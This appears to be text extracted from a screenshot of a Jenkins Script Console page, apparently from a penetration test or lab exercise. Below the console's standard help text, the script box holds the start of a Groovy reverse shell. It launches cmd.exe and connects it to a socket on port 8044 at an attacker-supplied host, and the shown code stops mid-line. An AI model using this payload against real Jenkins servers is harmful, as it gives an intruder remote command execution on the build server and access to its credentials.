 Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Run